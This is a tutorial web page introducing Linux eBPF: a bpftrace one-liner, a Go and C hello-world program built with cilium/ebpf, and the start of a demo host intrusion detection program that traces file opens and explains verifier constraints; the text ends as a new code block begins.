<h1 id="what-is-ebpf">What is eBPF</h1>
<h2 id="introduction">Introduction</h2>
<p>Modifying the Linux kernel is complicated because you either have to contribute to the project (which can take years to be accepted and must address a need that others also have), or create and maintain a kernel module (.ko), which can cause system instability.</p>
<p>Linux 2.2 delivered a new feature: BPF (Berkeley Packet Filter), which allows you to safely run code in the kernel. It was used for packet filtering, as in tools like tcpdump (the program can see packets before the kernel processes them).</p>
<p>Linux 3.18 introduced eBPF (extended Berkeley Packet Filter), designed to support more than just network filtering: tracing, monitoring, and security.</p>
<p>This is very convenient, and it addresses a problem that Windows has not managed to solve. Early versions of Windows antivirus software hooked system calls directly, which could lead to crashes. To prevent this, Windows simply blocked any kernel interaction from unsigned drivers (Kernel Patch Protection (KPP)), forcing security tool developers to operate in user space at the same level as malware which is not very convenient. <em>Fun fact: Microsoft is currently developing 'eBPF for Windows' to bring these exact capabilities to their ~~spyware~~ OS.</em></p>
<p>Linux, on the other hand, gives us a gateway into the kernel.</p>
<h2 id="example-of-applications-that-use-ebpf">Example of applications that use eBPF</h2>
<h3 id="bpftrace">bpftrace</h3>
<p>You can add an event listener on a specific tracepoint like "sys_enter_openat", which triggers when the kernel executes the "openat" syscall :
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>sudo<span class="w"> </span>bpftrace<span class="w"> </span>-e<span class="w"> </span><span class="s1">&#39;tracepoint:syscalls:sys_enter_openat { printf(&quot;%s %s\n&quot;, comm, str(args-&gt;filename)); }&#39;</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>cat yolo.txt
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>[...]
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>/home/askeladd/yolo.txt
</code></pre></div></p>
<p><em>documentation : https://bpftrace.org/tutorial-one-liners#lesson-4-syscall-counts-by-process</em></p>
<h2 id="how-to-create-ebpf-program">How to create eBPF program</h2>
<h3 id="using-go-and-c">Using Go and C</h3>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>sudo apt install clang llvm libbpf-dev linux-headers-$(uname -r)
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>clang : compiler using the llvm toolchain
<a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a>llvm : set of modular compiler tools and libraries
<a id="__codelineno-4-3" name="__codelineno-4-3" href="#__codelineno-4-3"></a>libbpf-dev : provides development files needed to build programs that interact with the Linux kernel using eBPF
<a id="__codelineno-4-4" name="__codelineno-4-4" href="#__codelineno-4-4"></a>linux-headers : the header files needed to compile kernel modules for the currently running Linux kernel
</code></pre></div></p>
<p>We will use Go as an intermediate to load our C programm in eBPF. The <code>cilium/ebpf</code> packages contains the tools <code>bpf2go</code> that we will use to generate our Go program. (<em>Creators of Cilium have open-sourced their internal library which allows communication with the Linux bpf() syscall.</em>)</p>
<p>We can't just compile our C program and send it to the kernel. We are going to "translate" it in bytecode (.o), and trigger the <code>bpf</code> syscall with the Go loader.</p>
<p>The Kernel will then analyse the code (with a tool called verifier) to ensure that it will not crash the system and run it.</p>
<p>So we write our code in C. We translate it into bytecode using the <code>go generate</code> command (because in <code>main.go</code> there's this line that will call the library: <code>//go:generate go run github.com/cilium/ebpf/cmd/bpf2go bpf hello.c</code> on our program to generate the bytecode.)</p>
<p>Once that's done, we build our <code>main.go</code> (<code>go build -o ebpf-app</code>). Our compiled <code>ebpf-app</code> will retrieve the bytecode and send it to eBPF via the <code>syscall</code>.</p>
<p>Init the Go project ; this will allow us to manage dependencies.
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>go mod init ebpf-hello
</code></pre></div></p>
<p>We add the two dependencies needed for bpf2go :
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>go get github.com/cilium/ebpf/cmd/bpf2go
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>go get github.com/cilium/ebpf
</code></pre></div></p>
<p>hello.c
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a><span class="c1">// tells Go to not compile this program (we only want the eBPF bytecode)</span>
<a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a><span class="c1">//go:build ignore</span>
<a id="__codelineno-7-3" name="__codelineno-7-3" href="#__codelineno-7-3"></a>
<a id="__codelineno-7-4" name="__codelineno-7-4" href="#__codelineno-7-4"></a><span class="c1">// kernel API for eBPF</span>
<a id="__codelineno-7-5" name="__codelineno-7-5" href="#__codelineno-7-5"></a><span class="cp">#include</span><span class="w"> </span><span class="cpf">&lt;linux/bpf.h&gt;</span>
<a id="__codelineno-7-6" name="__codelineno-7-6" href="#__codelineno-7-6"></a>
<a id="__codelineno-7-7" name="__codelineno-7-7" href="#__codelineno-7-7"></a><span class="c1">// macro to facilitate development (SEC comes from there)</span>
<a id="__codelineno-7-8" name="__codelineno-7-8" href="#__codelineno-7-8"></a><span class="cp">#include</span><span class="w"> </span><span class="cpf">&lt;bpf/bpf_helpers.h&gt;</span>
<a id="__codelineno-7-9" name="__codelineno-7-9" href="#__codelineno-7-9"></a>
<a id="__codelineno-7-10" name="__codelineno-7-10" href="#__codelineno-7-10"></a><span class="kt">char</span><span class="w"> </span><span class="n">LICENSE</span><span class="p">[]</span><span class="w"> </span><span class="n">SEC</span><span class="p">(</span><span class="s">&quot;license&quot;</span><span class="p">)</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s">&quot;GPL&quot;</span><span class="p">;</span>
<a id="__codelineno-7-11" name="__codelineno-7-11" href="#__codelineno-7-11"></a>
<a id="__codelineno-7-12" name="__codelineno-7-12" href="#__codelineno-7-12"></a><span class="c1">// define where the program is attached</span>
<a id="__codelineno-7-13" name="__codelineno-7-13" href="#__codelineno-7-13"></a><span class="c1">// here we hook the execve that trigger when commands are launched</span>
<a id="__codelineno-7-14" name="__codelineno-7-14" href="#__codelineno-7-14"></a><span class="n">SEC</span><span class="p">(</span><span class="s">&quot;tracepoint/syscalls/sys_enter_execve&quot;</span><span class="p">)</span>
<a id="__codelineno-7-15" name="__codelineno-7-15" href="#__codelineno-7-15"></a><span class="kt">int</span><span class="w"> </span><span class="n">hello_world</span><span class="p">(</span><span class="kt">void</span><span class="w"> </span><span class="o">*</span><span class="n">ctx</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-7-16" name="__codelineno-7-16" href="#__codelineno-7-16"></a><span class="w">    </span><span class="n">bpf_printk</span><span class="p">(</span><span class="s">&quot;Hello world from eBPF !&quot;</span><span class="p">);</span>
<a id="__codelineno-7-17" name="__codelineno-7-17" href="#__codelineno-7-17"></a>
<a id="__codelineno-7-18" name="__codelineno-7-18" href="#__codelineno-7-18"></a><span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span>
<a id="__codelineno-7-19" name="__codelineno-7-19" href="#__codelineno-7-19"></a><span class="p">}</span>
</code></pre></div></p>
<p>main.go
<div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a><span class="kn">package</span><span class="w"> </span><span class="nx">main</span>
<a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a>
<a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a><span class="kn">import</span><span class="w"> </span><span class="p">(</span>
<a id="__codelineno-8-4" name="__codelineno-8-4" href="#__codelineno-8-4"></a><span class="w">    </span><span class="s">&quot;log&quot;</span>
<a id="__codelineno-8-5" name="__codelineno-8-5" href="#__codelineno-8-5"></a><span class="w">    </span><span class="s">&quot;os&quot;</span>
<a id="__codelineno-8-6" name="__codelineno-8-6" href="#__codelineno-8-6"></a><span class="w">    </span><span class="s">&quot;os/signal&quot;</span>
<a id="__codelineno-8-7" name="__codelineno-8-7" href="#__codelineno-8-7"></a><span class="w">    </span><span class="s">&quot;syscall&quot;</span>
<a id="__codelineno-8-8" name="__codelineno-8-8" href="#__codelineno-8-8"></a>
<a id="__codelineno-8-9" name="__codelineno-8-9" href="#__codelineno-8-9"></a><span class="w">    </span><span class="s">&quot;github.com/cilium/ebpf/link&quot;</span>
<a id="__codelineno-8-10" name="__codelineno-8-10" href="#__codelineno-8-10"></a><span class="w">    </span><span class="s">&quot;github.com/cilium/ebpf/rlimit&quot;</span>
<a id="__codelineno-8-11" name="__codelineno-8-11" href="#__codelineno-8-11"></a><span class="p">)</span>
<a id="__codelineno-8-12" name="__codelineno-8-12" href="#__codelineno-8-12"></a>
<a id="__codelineno-8-13" name="__codelineno-8-13" href="#__codelineno-8-13"></a><span class="c1">//go:generate go run github.com/cilium/ebpf/cmd/bpf2go bpf hello.c</span>
<a id="__codelineno-8-14" name="__codelineno-8-14" href="#__codelineno-8-14"></a>
<a id="__codelineno-8-15" name="__codelineno-8-15" href="#__codelineno-8-15"></a><span class="kd">func</span><span class="w"> </span><span class="nx">main</span><span class="p">()</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-8-16" name="__codelineno-8-16" href="#__codelineno-8-16"></a><span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="nx">err</span><span class="w"> </span><span class="o">:=</span><span class="w"> </span><span class="nx">rlimit</span><span class="p">.</span><span class="nx">RemoveMemlock</span><span class="p">();</span><span class="w"> </span><span class="nx">err</span><span class="w"> </span><span class="o">!=</span><span class="w"> </span><span class="kc">nil</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-8-17" name="__codelineno-8-17" href="#__codelineno-8-17"></a><span class="w">        </span><span class="nx">log</span><span class="p">.</span><span class="nx">Fatalf</span><span class="p">(</span><span class="s">&quot;fail to deactivate memlock limite: %v&quot;</span><span class="p">,</span><span class="w"> </span><span class="nx">err</span><span class="p">)</span>
<a id="__codelineno-8-18" name="__codelineno-8-18" href="#__codelineno-8-18"></a><span class="w">    </span><span class="p">}</span>
<a id="__codelineno-8-19" name="__codelineno-8-19" href="#__codelineno-8-19"></a>
<a id="__codelineno-8-20" name="__codelineno-8-20" href="#__codelineno-8-20"></a><span class="w">    </span><span class="kd">var</span><span class="w"> </span><span class="nx">objs</span><span class="w"> </span><span class="nx">bpfObjects</span>
<a id="__codelineno-8-21" name="__codelineno-8-21" href="#__codelineno-8-21"></a><span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="nx">err</span><span class="w"> </span><span class="o">:=</span><span class="w"> </span><span class="nx">loadBpfObjects</span><span class="p">(</span><span class="o">&amp;</span><span class="nx">objs</span><span class="p">,</span><span class="w"> </span><span class="kc">nil</span><span class="p">);</span><span class="w"> </span><span class="nx">err</span><span class="w"> </span><span class="o">!=</span><span class="w"> </span><span class="kc">nil</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-8-22" name="__codelineno-8-22" href="#__codelineno-8-22"></a><span class="w">        </span><span class="nx">log</span><span class="p">.</span><span class="nx">Fatalf</span><span class="p">(</span><span class="s">&quot;fail to load the objets eBPF: %v&quot;</span><span class="p">,</span><span class="w"> </span><span class="nx">err</span><span class="p">)</span>
<a id="__codelineno-8-23" name="__codelineno-8-23" href="#__codelineno-8-23"></a><span class="w">    </span><span class="p">}</span>
<a id="__codelineno-8-24" name="__codelineno-8-24" href="#__codelineno-8-24"></a><span class="w">    </span><span class="k">defer</span><span class="w"> </span><span class="nx">objs</span><span class="p">.</span><span class="nx">Close</span><span class="p">()</span>
<a id="__codelineno-8-25" name="__codelineno-8-25" href="#__codelineno-8-25"></a>
<a id="__codelineno-8-26" name="__codelineno-8-26" href="#__codelineno-8-26"></a><span class="w">    </span><span class="nx">tp</span><span class="p">,</span><span class="w"> </span><span class="nx">err</span><span class="w"> </span><span class="o">:=</span><span class="w"> </span><span class="nx">link</span><span class="p">.</span><span class="nx">Tracepoint</span><span class="p">(</span><span class="s">&quot;syscalls&quot;</span><span class="p">,</span><span class="w"> </span><span class="s">&quot;sys_enter_execve&quot;</span><span class="p">,</span><span class="w"> </span><span class="nx">objs</span><span class="p">.</span><span class="nx">HelloWorld</span><span class="p">,</span><span class="w"> </span><span class="kc">nil</span><span class="p">)</span>
<a id="__codelineno-8-27" name="__codelineno-8-27" href="#__codelineno-8-27"></a><span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="nx">err</span><span class="w"> </span><span class="o">!=</span><span class="w"> </span><span class="kc">nil</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-8-28" name="__codelineno-8-28" href="#__codelineno-8-28"></a><span class="w">        </span><span class="nx">log</span><span class="p">.</span><span class="nx">Fatalf</span><span class="p">(</span><span class="s">&quot;tracepoint attachment fail: %v&quot;</span><span class="p">,</span><span class="w"> </span><span class="nx">err</span><span class="p">)</span>
<a id="__codelineno-8-29" name="__codelineno-8-29" href="#__codelineno-8-29"></a><span class="w">    </span><span class="p">}</span>
<a id="__codelineno-8-30" name="__codelineno-8-30" href="#__codelineno-8-30"></a><span class="w">    </span><span class="k">defer</span><span class="w"> </span><span class="nx">tp</span><span class="p">.</span><span class="nx">Close</span><span class="p">()</span>
<a id="__codelineno-8-31" name="__codelineno-8-31" href="#__codelineno-8-31"></a>
<a id="__codelineno-8-32" name="__codelineno-8-32" href="#__codelineno-8-32"></a><span class="w">    </span><span class="nx">stopper</span><span class="w"> </span><span class="o">:=</span><span class="w"> </span><span class="nb">make</span><span class="p">(</span><span class="kd">chan</span><span class="w"> </span><span class="nx">os</span><span class="p">.</span><span class="nx">Signal</span><span class="p">,</span><span class="w"> </span><span class="mi">1</span><span class="p">)</span>
<a id="__codelineno-8-33" name="__codelineno-8-33" href="#__codelineno-8-33"></a><span class="w">    </span><span class="nx">signal</span><span class="p">.</span><span class="nx">Notify</span><span class="p">(</span><span class="nx">stopper</span><span class="p">,</span><span class="w"> </span><span class="nx">os</span><span class="p">.</span><span class="nx">Interrupt</span><span class="p">,</span><span class="w"> </span><span class="nx">syscall</span><span class="p">.</span><span class="nx">SIGTERM</span><span class="p">)</span>
<a id="__codelineno-8-34" name="__codelineno-8-34" href="#__codelineno-8-34"></a><span class="w">    </span><span class="o">&lt;-</span><span class="nx">stopper</span>
<a id="__codelineno-8-35" name="__codelineno-8-35" href="#__codelineno-8-35"></a>
<a id="__codelineno-8-36" name="__codelineno-8-36" href="#__codelineno-8-36"></a><span class="p">}</span>
</code></pre></div></p>
<p>Generate :
<div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>go generate
</code></pre></div>
<em>Execute among others <code>//go:generate go run github.com/cilium/ebpf/cmd/bpf2go bpf hello.c</code></em></p>
<p>Compile the Go loader : 
<div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>go build -o ebpf-app
</code></pre></div></p>
<p>Run the loader that will push the hello.c opcodes in eBPF through bpf syscall :
<div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>sudo ./ebpf-app
</code></pre></div></p>
<p>We can see the print from the trace_pipe :
<div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>sudo cat /sys/kernel/debug/tracing/trace_pipe
<a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a>
<a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a>konsole-90904   [002] ...21 22059.808197: bpf_trace_printk: Hello world from eBPF !
</code></pre></div></p>
<h3 id="demo-hids">Demo HIDS</h3>
<p>Printing Hello-world was as fun as always but not very useful. What we are going to do now is trace every openat syscall (when a file is open) and filter it looking for sensitive access.</p>
<p>To do so we first need to understand the data structure of the tracepoint for openat.
<div class="highlight"><pre><span></span><code><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a>sudo cat /sys/kernel/tracing/events/syscalls/sys_enter_openat/format
<a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a>
<a id="__codelineno-13-3" name="__codelineno-13-3" href="#__codelineno-13-3"></a>name: sys_enter_openat
<a id="__codelineno-13-4" name="__codelineno-13-4" href="#__codelineno-13-4"></a>ID: 659
<a id="__codelineno-13-5" name="__codelineno-13-5" href="#__codelineno-13-5"></a>format:
<a id="__codelineno-13-6" name="__codelineno-13-6" href="#__codelineno-13-6"></a>        field:unsigned short common_type;       offset:0;       size:2; signed:0;
<a id="__codelineno-13-7" name="__codelineno-13-7" href="#__codelineno-13-7"></a>        field:unsigned char common_flags;       offset:2;       size:1; signed:0;
<a id="__codelineno-13-8" name="__codelineno-13-8" href="#__codelineno-13-8"></a>        field:unsigned char common_preempt_count;       offset:3;       size:1; signed:0;
<a id="__codelineno-13-9" name="__codelineno-13-9" href="#__codelineno-13-9"></a>        field:int common_pid;   offset:4;       size:4; signed:1;
<a id="__codelineno-13-10" name="__codelineno-13-10" href="#__codelineno-13-10"></a>
<a id="__codelineno-13-11" name="__codelineno-13-11" href="#__codelineno-13-11"></a>        field:int __syscall_nr; offset:8;       size:4; signed:1;
<a id="__codelineno-13-12" name="__codelineno-13-12" href="#__codelineno-13-12"></a>        field:int dfd;  offset:16;      size:8; signed:0;
<a id="__codelineno-13-13" name="__codelineno-13-13" href="#__codelineno-13-13"></a>        field:const char * filename;    offset:24;      size:8; signed:0;
<a id="__codelineno-13-14" name="__codelineno-13-14" href="#__codelineno-13-14"></a>        field:int flags;        offset:32;      size:8; signed:0;
<a id="__codelineno-13-15" name="__codelineno-13-15" href="#__codelineno-13-15"></a>        field:umode_t mode;     offset:40;      size:8; signed:0;
<a id="__codelineno-13-16" name="__codelineno-13-16" href="#__codelineno-13-16"></a>
<a id="__codelineno-13-17" name="__codelineno-13-17" href="#__codelineno-13-17"></a>print fmt: &quot;dfd: 0x%08lx, filename: 0x%08lx, flags: 0x%08lx, mode: 0x%08lx&quot;, ((unsigned long)(REC-&gt;dfd)), ((unsigned long)(REC-&gt;filename)), ((unsigned long)(REC-&gt;flags)), ((unsigned long)(REC-&gt;mode))
</code></pre></div></p>
<p>Here is the translation in C :
<div class="highlight"><pre><span></span><code><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a><span class="k">struct</span><span class="w"> </span><span class="nc">openat_args</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a><span class="w">    </span><span class="kt">unsigned</span><span class="w"> </span><span class="kt">short</span><span class="w"> </span><span class="n">common_type</span>
<a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a><span class="w">    </span><span class="kt">unsigned</span><span class="w"> </span><span class="kt">char</span><span class="w"> </span><span class="n">common_flags</span>
<a id="__codelineno-14-4" name="__codelineno-14-4" href="#__codelineno-14-4"></a><span class="w">    </span><span class="kt">unsigned</span><span class="w"> </span><span class="kt">char</span><span class="w"> </span><span class="n">common_preempt_count</span>
<a id="__codelineno-14-5" name="__codelineno-14-5" href="#__codelineno-14-5"></a><span class="w">    </span><span class="kt">int</span><span class="w"> </span><span class="n">common_pid</span>
<a id="__codelineno-14-6" name="__codelineno-14-6" href="#__codelineno-14-6"></a><span class="w">    </span><span class="kt">long</span><span class="w"> </span><span class="n">syscall_nr</span><span class="p">;</span>
<a id="__codelineno-14-7" name="__codelineno-14-7" href="#__codelineno-14-7"></a><span class="w">    </span><span class="kt">long</span><span class="w"> </span><span class="n">dfd</span><span class="p">;</span>
<a id="__codelineno-14-8" name="__codelineno-14-8" href="#__codelineno-14-8"></a><span class="w">    </span><span class="k">const</span><span class="w"> </span><span class="kt">char</span><span class="w"> </span><span class="o">*</span><span class="n">filename</span><span class="p">;</span>
<a id="__codelineno-14-9" name="__codelineno-14-9" href="#__codelineno-14-9"></a><span class="w">    </span><span class="kt">long</span><span class="w"> </span><span class="n">flags</span><span class="p">;</span>
<a id="__codelineno-14-10" name="__codelineno-14-10" href="#__codelineno-14-10"></a><span class="w">    </span><span class="kt">long</span><span class="w"> </span><span class="n">mode</span><span class="p">;</span>
<a id="__codelineno-14-11" name="__codelineno-14-11" href="#__codelineno-14-11"></a><span class="p">};</span>
</code></pre></div></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a><span class="n">SEC</span><span class="p">(</span><span class="s">&quot;tracepoint/syscalls/sys_enter_openat&quot;</span><span class="p">)</span>
<a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a><span class="kt">int</span><span class="w"> </span><span class="n">demo_hids</span><span class="p">(</span><span class="k">struct</span><span class="w"> </span><span class="nc">openat_args</span><span class="w"> </span><span class="o">*</span><span class="n">ctx</span><span class="p">)</span><span class="w"> </span><span class="c1">// use our struct</span>
<a id="__codelineno-15-3" name="__codelineno-15-3" href="#__codelineno-15-3"></a><span class="p">{</span>
<a id="__codelineno-15-4" name="__codelineno-15-4" href="#__codelineno-15-4"></a><span class="w">    </span><span class="kt">char</span><span class="w"> </span><span class="n">filename_buffer</span><span class="p">[</span><span class="mi">256</span><span class="p">];</span>
<a id="__codelineno-15-5" name="__codelineno-15-5" href="#__codelineno-15-5"></a>
<a id="__codelineno-15-6" name="__codelineno-15-6" href="#__codelineno-15-6"></a><span class="w">    </span><span class="kt">long</span><span class="w"> </span><span class="n">ret</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">bpf_probe_read_user_str</span><span class="p">(</span><span class="n">filename_buffer</span><span class="p">,</span><span class="w"> </span><span class="k">sizeof</span><span class="p">(</span><span class="n">filename_buffer</span><span class="p">),</span><span class="w"> </span><span class="n">ctx</span><span class="o">-&gt;</span><span class="n">filename</span><span class="p">);</span>
<a id="__codelineno-15-7" name="__codelineno-15-7" href="#__codelineno-15-7"></a>
<a id="__codelineno-15-8" name="__codelineno-15-8" href="#__codelineno-15-8"></a><span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">ret</span><span class="w"> </span><span class="o">&gt;</span><span class="w"> </span><span class="mi">0</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-15-9" name="__codelineno-15-9" href="#__codelineno-15-9"></a><span class="w">        </span><span class="n">bpf_printk</span><span class="p">(</span><span class="s">&quot;filename : %s</span><span class="se">\n</span><span class="s">&quot;</span><span class="p">,</span><span class="w"> </span><span class="n">filename_buffer</span><span class="p">);</span>
<a id="__codelineno-15-10" name="__codelineno-15-10" href="#__codelineno-15-10"></a><span class="w">    </span><span class="p">}</span>
<a id="__codelineno-15-11" name="__codelineno-15-11" href="#__codelineno-15-11"></a>
<a id="__codelineno-15-12" name="__codelineno-15-12" href="#__codelineno-15-12"></a><span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="mi">0</span><span class="p">;</span>
<a id="__codelineno-15-13" name="__codelineno-15-13" href="#__codelineno-15-13"></a><span class="p">}</span>
</code></pre></div>
<p>We also need to change our loader :
<div class="highlight"><pre><span></span><code><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a><span class="w">    </span><span class="nx">tp</span><span class="p">,</span><span class="w"> </span><span class="nx">err</span><span class="w"> </span><span class="o">:=</span><span class="w"> </span><span class="nx">link</span><span class="p">.</span><span class="nx">Tracepoint</span><span class="p">(</span><span class="s">&quot;syscalls&quot;</span><span class="p">,</span><span class="w"> </span><span class="s">&quot;sys_enter_openat&quot;</span><span class="p">,</span><span class="w"> </span><span class="nx">objs</span><span class="p">.</span><span class="nx">DemoHids</span><span class="p">,</span><span class="w"> </span><span class="kc">nil</span><span class="p">)</span>
<a id="__codelineno-16-2" name="__codelineno-16-2" href="#__codelineno-16-2"></a><span class="w">    </span><span class="k">if</span><span class="w"> </span><span class="nx">err</span><span class="w"> </span><span class="o">!=</span><span class="w"> </span><span class="kc">nil</span><span class="w"> </span><span class="p">{</span>
<a id="__codelineno-16-3" name="__codelineno-16-3" href="#__codelineno-16-3"></a><span class="w">        </span><span class="nx">log</span><span class="p">.</span><span class="nx">Fatalf</span><span class="p">(</span><span class="s">&quot;tracepoint attachment fail: %v&quot;</span><span class="p">,</span><span class="w"> </span><span class="nx">err</span><span class="p">)</span>
<a id="__codelineno-16-4" name="__codelineno-16-4" href="#__codelineno-16-4"></a><span class="w">    </span><span class="p">}</span>
<a id="__codelineno-16-5" name="__codelineno-16-5" href="#__codelineno-16-5"></a><span class="w">    </span><span class="k">defer</span><span class="w"> </span><span class="nx">tp</span><span class="p">.</span><span class="nx">Close</span><span class="p">()</span>
</code></pre></div></p>
<p>The issue here is that a lot of files are opened by the system, so we need to filter the interesting one.
<div class="highlight"><pre><span></span><code><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>sudo cat /sys/kernel/debug/tracing/trace_pipe
<a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a>
<a id="__codelineno-17-3" name="__codelineno-17-3" href="#__codelineno-17-3"></a>           &lt;...&gt;-18797   [002] ...21  2522.895339: bpf_trace_printk: filename : /etc/ld.so.cache
<a id="__codelineno-17-4" name="__codelineno-17-4" href="#__codelineno-17-4"></a>
<a id="__codelineno-17-5" name="__codelineno-17-5" href="#__codelineno-17-5"></a>           &lt;...&gt;-18797   [002] ...21  2522.895382: bpf_trace_printk: filename : /lib/x86_64-linux-gnu/libc.so.6
<a id="__codelineno-17-6" name="__codelineno-17-6" href="#__codelineno-17-6"></a>
<a id="__codelineno-17-7" name="__codelineno-17-7" href="#__codelineno-17-7"></a>           &lt;...&gt;-18797   [002] ...21  2522.895721: bpf_trace_printk: filename : /usr/lib/locale/locale-archive
<a id="__codelineno-17-8" name="__codelineno-17-8" href="#__codelineno-17-8"></a>
<a id="__codelineno-17-9" name="__codelineno-17-9" href="#__codelineno-17-9"></a>           &lt;...&gt;-18797   [002] ...21  2522.895791: bpf_trace_printk: filename : /etc/passwd
</code></pre></div></p>
<p>So we will compare filename to a list, however the eBPF verifier is pretty tricky to pass and do not allow any approximations that could destabilize the kernel. For example, if the maximum file size is unknown, it will not accept the file because there is no guarantee that the loop is not infinite.</p>
<p>So we're going to have to use 3 things that are a bit different from classic C.</p>
<p>eBPF rejects dynamic loops because it must prove that the program terminates. Using <code>#pragma unroll</code> tells the compiler to fully unroll the loop. 
<div class="highlight"><pre><span></span><code><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a>Exemple (pseudo code):
<a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a>
<a id="__codelineno-18-3" name="__codelineno-18-3" href="#__codelineno-18-3"></a>#pragma unroll
<a id="__codelineno-18-4" name="__codelineno-18-4" href="#__codelineno-18-4"></a>for i in range(3):
<a id="__codelineno-18-5" name="__codelineno-18-5" href="#__codelineno-18-5"></a>    print(3)
<a id="__codelineno-18-6" name="__codelineno-18-6" href="#__codelineno-18-6"></a>
<a id="__codelineno-18-7" name="__codelineno-18-7" href="#__codelineno-18-7"></a>Become :
<a id="__codelineno-18-8" name="__codelineno-18-8" href="#__codelineno-18-8"></a>
<a id="__codelineno-18-9" name="__codelineno-18-9" href="#__codelineno-18-9"></a>print(3)
<a id="__codelineno-18-10" name="__codelineno-18-10" href="#__codelineno-18-10"></a>print(3)
<a id="__codelineno-18-11" name="__codelineno-18-11" href="#__codelineno-18-11"></a>print(3)
</code></pre></div></p>
<p>Similarly <code>static __always_inline</code>, tells the compiler to replace the function call with the code directly, which makes it easier to analyze (and anyway, if it's not happy it won't let the program through, so it's better to be nice to it).
<div class="highlight"><pre><span></span><code><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a>Exemple (pseudo code):
<a id="__codelineno-19-2" name="__codelineno-19-2" href="#__codelineno-19-2"></a>
<a id="__codelineno-19-3" name="__codelineno-19-3" href="#__codelineno-19-3"></a>static __always_inline
<a id="__codelineno-19-4" name="__codelineno-19-4" href="#__codelineno-19-4"></a>def do_a_flip(a):
<a id="__codelineno-19-5" name="__codelineno-19-5" href="#__codelineno-19-5"></a>    return a + 5
<a id="__codelineno-19-6" name="__codelineno-19-6" href="#__codelineno-19-6"></a>
<a id="__codelineno-19-7" name="__codelineno-19-7" href="#__codelineno-19-7"></a>b = do_a_flip(6)
<a id="__codelineno-19-8" name="__codelineno-19-8" href="#__codelineno-19-8"></a>
<a id="__codelineno-19-9" name="__codelineno-19-9" href="#__codelineno-19-9"></a>Become :
<a id="__codelineno-19-10" name="__codelineno-19-10" href="#__codelineno-19-10"></a>
<a id="__codelineno-19-11" name="__codelineno-19-11" href="#__codelineno-19-11"></a>b = 6 + 5
</code></pre></div></p>
<p>And in order for him to be able to unroll the loops and the function, we need to know their maximum size in advance.
<div class="highlight"><pre><span></span><code><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>#define MAX_PATH_LEN 32
<a id="__codelineno-20-2" name="__codelineno-20-2" href="#__codelineno-20-2"></a>#define MAX_FILES 3
</code></pre></div></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-21-1" name="__codelineno-21-1" href="#__codelineno-21-1"></a><span class="c1">//go:build ignore</span>
<a id="__codelineno-21-2" name="__codelineno-21-2" href="#__codelineno-21-2"></a>
